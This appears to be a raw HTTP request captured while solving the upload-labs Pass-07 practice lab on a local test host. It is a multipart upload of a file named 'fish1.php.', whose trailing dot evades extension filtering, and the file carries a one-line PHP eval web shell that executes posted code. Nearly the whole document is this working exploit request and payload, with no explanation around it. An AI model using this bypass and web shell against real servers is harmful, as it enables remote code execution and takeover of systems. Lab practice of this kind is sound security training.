 Raw Hex
1 POST /upload-labs-0.1/Pass-07/index.php?action=show_code HTTP/1.1
2 Host: 192.168.126.138
3 Content-Length: 333
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://192.168.126.138
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryD0jhBNjy4nGmr2TQ
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.126.138/upload-labs-0.1/Pass-07/index.php?action=show_code
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryD0jhBNjy4nGmr2TQ
16 Content-Disposition: form-data; name="upload_file"; filename="fish1.php."
17 Content-Type: application/octet-stream
18
19 <?php @eval($_POST['fish']) ?>
20 ------WebKitFormBoundaryD0jhBNjy4nGmr2TQ